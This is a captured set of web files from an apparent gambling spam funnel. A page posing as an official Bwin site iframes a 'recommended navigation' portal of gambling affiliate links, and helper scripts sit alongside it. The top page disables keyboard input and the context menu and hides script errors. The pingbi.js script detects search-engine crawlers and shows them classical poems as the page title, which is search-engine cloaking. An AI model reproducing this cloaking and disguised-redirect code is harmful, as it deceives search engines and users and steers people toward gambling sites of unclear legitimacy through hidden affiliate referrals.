

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 321
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>Bwin·必赢(中国)官方网站-首页|NO.1</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=6' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://njeshfuhu.kjgiehijkge.com/?id=6
body_size: 2219
content:
<!DOCTYPE html>
<html>
<head>
    <meta name=renderer content=webkit|ie-comp|ie-stand>
    <meta charset="UTF-8">
    <link rel=icon href="data:;base64,=">
    <title>信誉推荐-为您导航</title>
     <script src="pingbi.js"></script>
    <script type="text/javascript">
        var str = window.location.href,
            id = 0;
        if(str.match(/\?id=/g) != null) {
            var id = str.split('?id=')[1];
        }
        function isMobile () {
          var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
          return flag
        }
        if (isMobile()) {
            if (id) {
                window.location.href="./wap.html?id="+id;
            } else {
                window.location.href="./wap.html";
            } 
        }
    </script>
    <link rel="stylesheet" type="text/css" href="static/css/style.css">
    <script src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="kaiyun.js"></script>
    <script src="tongji.js"></script>
</head>
<body>

<div id="header">
    <div class="wrap">
        <h1 class="logo"><img src="static/picture/logo.png"></h1>
</div>
<div id="main">
    <div id="banner" class="banner">
        <div class="swiper">
            <div class="current-swiper swiper-container">
                    <div class="swiper-wrapper">
                    <div class="swiper-slide slide"><a class="urls" rel="nofollow" href="#" onclick="pc(); return false;" target="_blank"><img src="static/image/pd-kaiyun.gif"></a></div>
                </div>
            </div>
        </div> 
    </div>
    <script src="banner-pc.js"></script>
    <div id="recommend">
        <div class="hot">
            <span class="hotTitle">♣ 热门推荐</span>
        </div>
        <div class="rand">
            <div class="thumbnail">
                <a href="javascript:void(0);" onclick="pc ()">
                    <img src="static/picture/pc-ky.gif">
                   <div class="caption">
                 <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 威廉希尔 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.xiaowei6388.com/zh-cn/account/new?btagid=98187819&btag=a_19155b_2484c_&affid=2018245&nid=1&mid=24&first_modal=true" target="_blank">
                    <img src="static/picture/pc-wlxr.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 伟德 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://www.194655.com/lp/Aff_offer?btagid=93474830&btag=a_19155b_1727c_&affid=2018245&nid=1&mid=2" target="_blank">
                <img src="static/picture/pc-wd.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
            <!-- 必威 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://playbw88kt.com/kexl" target="_blank">
                <img src="static/picture/pc-betw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
                        <!-- 365 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://l5500104.com/register.html" target="_blank">
                    <img src="static/picture/pc-365.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 米兰 -->
            <div class="thumbnail">
                <a rel="nofollow" href="https://www.qq1lgs.vip:9966" target="_blank">
                    <img src="static/picture/pc-ml.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>
            <!-- 必赢 
			<div class="thumbnail">
                <a rel="nofollow" href="https://g933009.cc/register.html" target="_blank">
                    <img src="static/picture/pc-by.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>-->
            <!-- 太阳城 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://sun1384c.com/register.html" target="_blank">
                    <img src="static/picture/pc-tyc.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                   </a>
            </div>
            <!-- 永利 -->
			<div class="thumbnail">
                <a rel="nofollow" href="https://d97711003.com/register.html" target="_blank">
                <img src="static/picture/pc-yl.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>
                         必赢 
			<div class="thumbnail">
                <a rel="nofollow" href="https://bwin933007b.com/register.html" target="_blank">
                    <img src="static/picture/pc-by.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>-->
                                     <!-- bb体育 -->
			<!--<div class="thumbnail">
                <a rel="nofollow" href="https://www.bbyl311.com" target="_blank">
                    <img src="imgs/400-200.png">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://aff.j88euro.com/promotions/597963/2025-5-22" target="_blank">
                    <img src="static/picture/pc-jbb.gif">
                   <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                    </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://u21713.com/member/member?type=returnSavaMember" target="_blank">
                <img src="static/picture/pc-pj.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="https://665330m.com/member/member?type=returnSavaMember" target="_blank">
                <img src="static/picture/pc-vns.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>
                </a>
            </div>-->
          <!-- <div class="thumbnail">
                <a rel="nofollow" href="http://bvty2503.com" target="_blank">
                <img src="static/picture/pc-bw.gif">
                <div class="caption">
                  <p class="repIndex"><b>推荐指数：</b><span class="star">♛♛♛♛♛</span></p>
                        <p class="login"><button class="btn">立即进入</button></p>
                    </div>-->
                </a>
            </div>
        </div>
    </div>
   
<div id="footer">
    <div class="bott">
        <span class="span1"></span><span class="span2"></span><span class="span3"></span><span class="span4"></span><span class="span5"></span><span class="span6"></span><span class="span7"></span><span class="span9"></span><br>
        © 2012 - 2025 永久官网：0502.cc All rights reserved<br>
        推荐浏览器：<a rel="nofollow" href="http://www.downza.cn/soft/26885.html" target="_blank">谷歌</a>、<a rel="nofollow" href="http://www.downza.cn/soft/16165.html" target="_blank">IE10</a>、<a rel="nofollow" href="http://www.mydown.com/soft/170/473303670.shtml" target="_blank">Firefox</a>
    </div>
</div>
<div id='bg'></div>
<div class="fireworksBox">
    <div class="fireworks left"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker left"><img src="static/picture/firecracker.png"></div>
	<div class="fireworks right"><img src="static/picture/fireworks.png" width="100%"></div>
    <div class="firecracker right"><img src="static/picture/firecracker.png"></div>
</div>
<script src="static/js/swiper.min.js"></script>
<script>
    var str = window.location.href;
    var id = 0;
    if(str.match(/\?id=/g) != null) {
        var id = str.split('?id=')[1];
    }
    if (!id) {  
        var currentSwiper = new Swiper('.current-swiper', {
            loop: true
        });
        currentSwiper.$el.parent().find('.swiper-button-next').on('click', function() {
            currentSwiper.slideNext()
        });
        currentSwiper.$el.parent().find('.swiper-button-prev').on('click', function() {
            currentSwiper.slidePrev()
        });
        var leftSwiper = new Swiper('.left-swiper', {
            loop: true,
            simulateTouch: false
        });
        var rightSwiper = new Swiper('.right-swiper', {
            loop: true,
            simulateTouch: false
        });
        currentSwiper.controller.control = [leftSwiper, rightSwiper]
    } 
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.p95c83.vip:9061/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.p9evkf.vip:9070/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.fw5mb5.vip:9048/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}




--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/pingbi.js
body_size: 758
content:
// 常见搜索引擎蜘蛛的User-Agent关键词
const spiderKeywords = [
    'Baiduspider',     // 百度蜘蛛
    'Sogou',          // 搜狗蜘蛛
    '360Spider',      // 360蜘蛛
    'Bytespider',     // 今日头条蜘蛛
    'Yisouspider',    // 神马蜘蛛
    'Yahoo! Slurp',   // 雅虎蜘蛛
    'Googlebot',      // 谷歌蜘蛛
    'bingbot',        // Bing蜘蛛
    'YandexBot'       // Yandex蜘蛛
];

// 获取当前User-Agent
const userAgent = navigator.userAgent;

// 检查是否是搜索引擎蜘蛛
function isSpider() {
    return spiderKeywords.some(keyword => userAgent.includes(keyword));
}

// 古诗词列表
const poems = [
    "春眠不觉晓，处处闻啼鸟。",
    "床前明月光，疑是地上霜。",
    "白日依山尽，黄河入海流。",
    "红豆生南国，春来发几枝。",
    "海上生明月，天涯共此时。",
    "会当凌绝顶，一览众山小。",
    "大漠孤烟直，长河落日圆。",
    "欲穷千里目，更上一层楼。"
];

// 如果是蜘蛛访问，随机显示一首古诗词作为标题
if (isSpider()) {
    const randomPoem = poems[Math.floor(Math.random() * poems.length)];
    document.title = randomPoem + " - 古诗词欣赏";
    
    // 可选：同时修改meta description（SEO优化）
    const metaDesc = document.querySelector('meta[name="description"]');
    if (metaDesc) {
        metaDesc.content = randomPoem + " - 经典古诗词赏析，传承中华文化瑰宝";
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/banner-pc.js
body_size: 1110
content:
$(function() {
    // 1. 解析URL参数
    var urlParams = new URLSearchParams(window.location.search);
    var bannerId = urlParams.get('id') || 0;

    // 2. 轮播图数据
    var banners = [
        {
            id: 1,
            title: "BET365",
            url: "https://l5500104.com/register.html",
            src: "static/image/sjb/365-1000-300.gif"
        },
        {
			id: 2,
			title: "太阳城",
			url: "https://sun1384c.com/register.html",
			src: "static/image/sjb/tyc-1000-300.gif",
		},
		{
			id: 3,
			title: "Betway必威",
			url: "https://playbw88kt.com/kexl",
			src: "static/image/15.png",
		},
		{
			id: 4,
			title: "威廉希尔",
			url: "https://www.xiaowei6388.com/zh-cn/account/new?btagid=98187819&btag=a_19155b_2484c_&affid=2018245&nid=1&mid=24&first_modal=true",
			src: "static/image/pc-wlxe2.png"
		},
		{
			id: 5,
			title: "澳门永利",
			url: "https://d97711003.com/register.html",
			src: "static/image/sjb/yl1000-300.gif",
		},
		{
			id: 6,
			title: "Bwin亚洲",
			url: "https://bwin933007b.com/register.html",
			src: "static/image/sjb/by-1000-300.gif",
		},	
		{
			id: 7,
			title: "taptap点点",
			url: "https://aff.promoxj.com/sports/597963/2025-9-21",
			src: "static/image/taptap1000x200.png",
		},
		{
			id: 8,
			title: "伟德体育",
			url: "https://www.194655.com/lp/Aff_offer?btagid=93474830&btag=a_19155b_1727c_&affid=2018245&nid=1&mid=2",
			src: "static/image/pd-weide.png",
		},
		{
			id: 9,
			title: "开云体育",
			url: "#",  // 占位，不跳转
			src: "static/image/pd-kaiyun.gif"
		},
		//{
		//	id: 10,
		//	title: "宝威体育",
		//	url: "http://bvty2503.com",
		//	src: "static/image/banner.bw.png",
	//	},
		{
			id: 11,
			title: "新葡京",
			url: "https://u21713.com/member/member?type=returnSavaMember",
			src: "static/image/sjb/xpj1000-300.gif",
		},
		{
			id: 12,
			title: "威尼斯人",
			url: "https://665330m.com/member/member?type=returnSavaMember",
			src: "static/image/sjb/wns1000-300.gif"
		},
	];

    // 3. 匹配HTML中的Swiper结构
     if (bannerId > 0) {
        var targetBanner = banners.find(item => item.id == bannerId);
        if (targetBanner) {
            var bannerHtml = '';

            if (targetBanner.id == 9) {
                // 特殊处理：调用pc()函数
                bannerHtml =
                    '<div class="swiper-slide slide">' +
                    '<a class="urls" rel="nofollow" href="#" onclick="pc(); return false;" target="_blank">' +
                    '<img src="' + targetBanner.src + '" alt="' + targetBanner.title + '">' +
                    '</a>' +
                    '</div>';
            } else {
                // 正常跳转链接
                bannerHtml =
                    '<div class="swiper-slide slide">' +
                    '<a class="urls" rel="nofollow" href="' + targetBanner.url + '" target="_blank">' +
                    '<img src="' + targetBanner.src + '" alt="' + targetBanner.title + '">' +
                    '</a>' +
                    '</div>';
            }

            $('.swiper-wrapper').html(bannerHtml);
        }
    }
});